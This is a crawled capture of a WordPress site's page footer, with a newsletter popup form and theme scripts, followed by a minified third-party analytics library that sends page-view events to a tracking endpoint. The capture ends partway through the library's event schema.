<div id="pum-1461" class="pum pum-overlay pum-theme-1459 pum-theme-crisp popmake-overlay pum-click-to-close auto_open click_open" data-popmake="{&quot;id&quot;:1461,&quot;slug&quot;:&quot;welcome-popup-2-crisp&quot;,&quot;theme_id&quot;:1459,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1461&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:1,&quot;time&quot;:&quot;1 week&quot;,&quot;path&quot;:1}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:&quot;9000&quot;,&quot;cookie_name&quot;:[&quot;pum-1461&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width&quot;:&quot;300px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_1461">

	<div id="popmake-1461" class="pum-container popmake theme-1459 pum-responsive pum-responsive-tiny responsive size-tiny">

				

							<div id="pum_popup_title_1461" class="pum-title popmake-title">
				Subscribe to Our Weekly Newsletter			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_8"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_8 .mailpoet_form {  }
#mailpoet_form_8 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_8 .mailpoet_segment_label, #mailpoet_form_8 .mailpoet_text_label, #mailpoet_form_8 .mailpoet_textarea_label, #mailpoet_form_8 .mailpoet_select_label, #mailpoet_form_8 .mailpoet_radio_label, #mailpoet_form_8 .mailpoet_checkbox_label, #mailpoet_form_8 .mailpoet_list_label, #mailpoet_form_8 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_8 .mailpoet_text, #mailpoet_form_8 .mailpoet_textarea, #mailpoet_form_8 .mailpoet_select, #mailpoet_form_8 .mailpoet_date_month, #mailpoet_form_8 .mailpoet_date_day, #mailpoet_form_8 .mailpoet_date_year, #mailpoet_form_8 .mailpoet_date { display: block; }
#mailpoet_form_8 .mailpoet_text, #mailpoet_form_8 .mailpoet_textarea { width: 200px; }
#mailpoet_form_8 .mailpoet_checkbox {  }
#mailpoet_form_8 .mailpoet_submit input {  }
#mailpoet_form_8 .mailpoet_divider {  }
#mailpoet_form_8 .mailpoet_message {  }
#mailpoet_form_8 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_8 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_8{;}#mailpoet_form_8 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_8 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_8 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_8 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_8 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://perc360.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="8" />
      <input type="hidden" name="token" value="1b1c9a17b5" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_spacer' style='height: 1px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 1px;border-top-color: black;height: 1px;width: 100%'></div></div>
<div class="mailpoet_paragraph" >Show us you enjoy reading our content by subscribing to our FREE weekly newsletter.</div>
<div class="mailpoet_paragraph"><label for="form_email_8" class="mailpoet-screen-reader-text"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_8" name="data[form_field_MmM1ZjlkYjIyMzBmX2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thank you for subscribing! Please check your email to confirm your subscription to the newsletter.  You may have to check your spam folder.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 697b1b3ad44df
    -->

    <script type="text/javascript" src="https://perc360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/perc360.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a4c36b63b8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
var MailPoetForm = {"ajax_url":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.49.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.5","pm_dir_url":"https:\/\/perc360.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/perc360.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"853","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/perc360.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1461":{"triggers":[{"type":"auto_open","settings":{"delay":"9000","cookie_name":["pum-1461"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1461","key":"","session":1,"time":"1 week","path":1}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":1459,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"300px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"crisp","id":1461,"slug":"welcome-popup-2-crisp"}};
/* ]]> */
</script>
<script type="text/javascript" src="//perc360.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1713991191&amp;ver=1.18.5" id="popup-maker-site-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://perc360.com/wp-content/uploads/2017/09/SYSK.png\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://perc360.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://perc360.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697b1b3ad4e2b"></textarea>
						<div id="td_live_css_uid_1_697b1b3ad4e2b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697b1b3ad4e2b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697b1b3ad4e2b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s.flocdn.com/@s1/dpl/3.2.2/dpl-hsw.js
body_size: 6886
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.DPL=t():(e.s1=e.s1||{},e.s1.DPL=t())}(window,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=18)}([function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return i})),n.d(t,"e",(function(){return a})),n.d(t,"d",(function(){return c})),n.d(t,"c",(function(){return d})),n.d(t,"i",(function(){return u})),n.d(t,"h",(function(){return s})),n.d(t,"g",(function(){return l})),n.d(t,"f",(function(){return f}));var r=n(9),o=function(e){return!["false","0"].some((function(t){return t===e.trim().toLowerCase()}))},i=function(){return"".concat(Date.now(),"-").concat("xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})))},a=function(e){return"[object Object]"===Object.prototype.toString.call(e)},c=function(t){return Number.isInteger?Number.isInteger(t):"number"==typeof t&&e.isFinite(t)&&Math.floor(t)===t},d=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u=function e(t){var n={};return Object.keys(t).forEach((function(o){var i=t[o];return a(i)?n[Object(r.a)(o)]=e(i):n[Object(r.a)(o)]=i,n}),{}),n},s=function(){window.GoogleAnalyticsObject="ga",window.ga=window.ga||function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.ga.q=window.ga.q||[]).push(t)},window.ga.l=1*new Date},l=function(){window.dataLayer=window.dataLayer||[]},f=function(e,t){var n=document.createElement("script");n.async=!0,n.src=e,t&&n.addEventListener("load",t);var r=document.head||document.body;r&&r.appendChild(n)}}).call(this,n(4))},function(e,t,n){"use strict";n.d(t,"b",(function(){return r}));var r=!!n(13).a.debugEnabled,o=r&&window&&window.console&&"undefined"!=typeof console?window.console.log.bind(window.console,"DPL:"):function(){};t.a=o},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return h})),n.d(t,"b",(function(){return w}));var r=n(5),o=n.n(r),i=n(6),a=n.n(i),c=n(0),d=n(7),u=n(14),s=n(8);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=u.nested.system1.nested.base.nested.v1.nested,g={pageUniq:Object(c.b)()};function y(e,t,n){if(!Object(c.e)(e))throw new Error("AuthorEvent must be an object");if(!e.event)throw new Error("event is required");if(!e.product)throw new Error("product is required");if(!e.payload)throw new Error("payload is required");if(!Object.keys(e.payload).length)throw new Error("payload can not be empty");var r={event:e.event,product:e.product,payload:e.payload};return Object(s.a)(r,t,n),r}function v(e,t,n){var r={event:e.event,product:e.product,payload:g};return Object(s.b)({message:r,MessageSchema:t,Schema:n,path:["BaseEvent"]}),r}function m(e,t,n){var r={event:t.event,product:t.product,payload:f(f({},g),e.payload)};if(n.length){var o={};n.forEach((function(e){o[e]=r.payload[e]})),r.payload=o}return r.payload=Object(c.i)(r.payload),r}function b(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;try{var o=n||{},i=o.payloadWhitelist,a=void 0===i?[]:i,c=o.apiOrigin,u=void 0===c?"":c,s=y(e,t,p.Product),l=v(s,p.ClientBase,p),f=m(s,l,a);return Object(d.b)(f,Object(d.a)(u)),f}catch(e){return r(e),{}}}function h(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;return function(o,i){return b({event:t,product:n,payload:o},e,i,r)}}function w(e,t){var n=e.s1,r=(n=void 0===n?{}:n).DPL,i=(r=void 0===r?{}:r).q;Array.isArray(i)&&i.forEach((function(e){var n=o()(e,2),r=n[0],i=n[1];return t(r,i)}))}e.document&&(g.referrer=document.referrer||""),e.location&&(g.url=e.location.href||"")}).call(this,n(4))},function(e,t,n){"use strict";n.d(t,"f",(function(){return o})),n.d(t,"h",(function(){return i})),n.d(t,"a",(function(){return a})),n.d(t,"e",(function(){return c})),n.d(t,"d",(function(){return d})),n.d(t,"b",(function(){return u})),n.d(t,"c",(function(){return s})),n.d(t,"g",(function(){return l})),n.d(t,"i",(function(){return f}));var r=n(6),o="s1-primary-ga-iframe",i="https://s.flocdn.com",a="development",c="gtmjs",d=n.n(r)()({},c,"https://www.googletagmanager.com/gtm.js"),u="_ga",s="_gaClientId",l=2e3,f="initial"},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var r=n(19),o=n(20),i=n(10),a=n(21);e.exports=function(e,t){return r(e)||o(e,t)||i(e,t)||a()}},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return a})),n.d(t,"b",(function(){return d}));var r=n(1),o=[],i=!1;function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"".concat(e||"https://soflopxl.com","/dplpxs")}function c(){if(o.length){var t=o[0].apiUrl,n=o.map((function(e){return e.event})),i=JSON.stringify(n);if(o=[],Object(r.a)("trying loadSendBeacon to send: ",n),!function(t,n){try{return e.navigator.sendBeacon(t,n),!0}catch(e){return Object(r.a)(e),!1}}(t,i)&&(Object(r.a)("trying loadAjax to send: ",n),!function(e,t){try{var n=new XMLHttpRequest;return"withCredentials"in n&&(n.open("POST",e,!0),n.withCredentials=!0,n.setRequestHeader("Content-Type","text/plain"),n.send(t),!0)}catch(e){return Object(r.a)(e),!1}}(t,i)&&(Object(r.a)("trying loadImage to send: ",n),!function(e,t){try{var n="om_event=".concat(encodeURIComponent(t));if(n.length<=2e3){var o=document.createElement("img");return o.width=1,o.height=1,o.src="".concat(e,"?").concat(n),!0}return Object(r.a)("Can not create image pixel with url longer than 2000 chars"),!1}catch(e){return Object(r.a)(e),!1}}(t,i))))throw Object(r.a)("Failed sending client events."),new Error("Failed sending client events.")}}function d(t,n){var r;o.push({apiUrl:n,event:t}),i||(r=250,c(),i=!0,e.setTimeout((function(){c(),i=!1}),r)),e.addEventListener&&e.addEventListener("beforeUnload",(function(){c()}))}}).call(this,n(4))},function(e,t,n){"use strict";n.d(t,"b",(function(){return d})),n.d(t,"a",(function(){return u}));var r=n(15),o=n.n(r),i=n(0);function a(e,t){return"".concat(e," should be ").concat(t)}function c(e){var t=e.value,n=e.type,r=e.EnumSchema,o=e.path,a=void 0===o?[]:o,c=r.values,d=void 0===c?{}:c;if(!Object(i.c)(d,t)){var u=Object.keys(d).join(",");throw new Error("".concat(a.join("."),': "').concat(t,'" not in "').concat(n,"[").concat(u,']"'))}}function d(e){var t=e.message,n=e.MessageSchema,r=e.Schema,u=e.path,s=n.fields,l=n.nested;Object.keys(t).forEach((function(e){var n=[].concat(o()(u),[e]);if(void 0===s[e])throw new Error("Field ".concat(n.join(".")," is missing in the schema"));var f=s[e].type;if(function(e){return/^(double|float|int32|int64|uint32|uint64|sint32|sint64|fixed32|fixed64|sfixed32|sfixed64|bool|string|bytes)$/.test(e)}(f))!function(e,t,n,r){var o=e[t],c=r.join(".");switch(n){case"int32":case"uint32":case"sint32":case"fixed32":case"sfixed32":if(!Object(i.d)(o))throw new Error(a(c,"integer"));break;case"float":case"double":if("number"!=typeof o)throw new Error(a(c,n));if(Object(i.d)(o))throw new Error(a(c,n));break;case"bool":if("boolean"!=typeof o)throw new Error(a(c,n));break;case"string":if("string"!=typeof o)throw new Error(a(c,n));break;default:throw new Error("We currently does not support validation against type ".concat(n," for field ").concat(c))}}(t,e,f,n);else if(l&&l[f]&&t[e])d({message:t[e],MessageSchema:l[f],Schema:r,path:n});else if(f&&r[f]&&void 0!==r[f].values){var p=r[f];p&&c({value:t[e],type:f,EnumSchema:p,path:n})}}))}function u(e,t,n){if(void 0===e.product)throw new Error("product is required");if("string"!=typeof e.product)throw new Error(a("product","string"));if(void 0===e.event)throw new Error("event is required");if("string"!=typeof e.event)throw new Error(a("event","string"));if(!Object(i.e)(n))throw new Error("invalid ProductSchema");var r=e.event;Object.keys(e).forEach((function(o){switch(o){case"product":if(!n)throw new Error("Found field product in message but a productSchema is missing");c({value:e[o],type:o,EnumSchema:n,path:[r,"product"]});break;case"event":if(void 0===t[r])throw new Error("Event ".concat(r," is missing in the schema"));break;case"payload":var u=e[o];if(void 0!==u){if(!Object(i.e)(u))throw new Error(a("payload","object"));if(!t[r]||void 0===t[r].fields)throw new Error("Event ".concat(r," is missing in the schema"));d({message:u,MessageSchema:t[r],Schema:t,path:[r,"payload"]})}break;default:throw new Error("Invalid field ".concat(o))}}))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));var r=function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function o(e){return e.toLowerCase()}var i=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],a=/[^A-Z0-9]+/gi;function c(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function d(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?i:n,d=t.stripRegexp,u=void 0===d?a:d,s=t.transform,l=void 0===s?o:s,f=t.delimiter,p=void 0===f?" ":f,g=c(c(e,r,"$1\0$2"),u,"\0"),y=0,v=g.length;"\0"===g.charAt(y);)y++;for(;"\0"===g.charAt(v-1);)v--;return g.slice(y,v).split("\0").map(l).join(p)}(e,r({delimiter:"."},t))}function u(e,t){return void 0===t&&(t={}),d(e,r({delimiter:"_"},t))}},function(e,t,n){var r=n(11);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}},function(e){e.exports=JSON.parse('{"nested":{"system1":{"nested":{"hsw":{"nested":{"v1":{"nested":{"PageInfo":{"fields":{"environment":{"type":"string","id":1},"hswContentId":{"type":"string","id":2},"msuid":{"type":"string","id":3},"taxonomy":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"vertical":{"type":"string","id":6},"template":{"type":"string","id":7},"contentType":{"type":"string","id":8},"device":{"type":"string","id":9}}},"PageInfoError":{"fields":{"environment":{"type":"string","id":1},"vertical":{"type":"string","id":2},"code":{"type":"string","id":3},"device":{"type":"string","id":4}}},"ScrollPageview":{"fields":{"environment":{"type":"string","id":1},"vertical":{"type":"string","id":2},"pageNumber":{"type":"int32","id":3},"device":{"type":"string","id":4},"template":{"type":"string","id":5}}},"WidgetLoad":{"fields":{"environment":{"type":"string","id":1},"vertical":{"type":"string","id":2},"type":{"type":"string","id":3},"device":{"type":"string","id":4},"template":{"type":"string","id":5},"method":{"type":"string","id":6}}},"VideoInitError":{"fields":{"environment":{"type":"string","id":1},"reason":{"type":"string","id":2}}},"VideoAdError":{"fields":{"environment":{"type":"string","id":1},"reason":{"type":"string","id":2},"tag":{"type":"string","id":3}}},"VideoError":{"fields":{"environment":{"type":"string","id":1},"reason":{"type":"string","id":2}}},"AdRequestStart":{"fields":{"environment":{"type":"string","id":1},"country":{"type":"string","id":2},"userInEU":{"type":